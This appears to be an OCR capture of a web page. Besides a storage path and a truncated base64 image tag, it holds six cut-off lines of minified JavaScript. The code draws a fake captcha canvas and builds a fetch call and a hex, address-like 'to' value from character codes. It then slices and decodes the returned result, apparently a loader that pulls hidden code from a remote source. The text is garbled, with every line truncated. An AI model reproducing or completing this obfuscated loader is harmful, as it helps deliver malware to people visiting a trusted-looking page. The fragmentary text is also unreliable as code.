
Update: 2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri